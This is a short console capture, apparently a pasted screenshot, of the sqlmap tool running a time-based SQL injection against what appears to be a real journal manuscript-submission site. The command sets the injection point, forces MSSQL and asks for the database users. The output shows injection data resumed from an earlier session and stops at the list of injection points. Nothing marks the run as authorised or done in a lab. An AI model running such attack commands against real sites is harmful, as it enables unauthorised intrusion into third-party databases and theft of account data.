 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.cjge-manuscriptcentral.com/tougao/Ge
tInfo.aspx?type=getwkqi&value=1%27,1,1,1,1,1,1,1,1,1,1,1,1*" --dbms mssql --leve
l 1 --risk 3 --technique=T --users -v 3 --batch
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 15:24:05
[15:24:05] [DEBUG] cleaning up configuration parameters
[15:24:05] [DEBUG] setting the HTTP timeout
[15:24:05] [DEBUG] setting the HTTP method to GET
[15:24:05] [DEBUG] creating HTTP requests opener object
[15:24:05] [DEBUG] forcing back-end DBMS to user defined value
[15:24:05] [INFO] using 'C:\Python27\sqlmap\output\www.cjge-manuscriptcentral.co
m\session' as session file
[15:24:05] [INFO] resuming injection data from session file
[15:24:05] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[15:24:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts: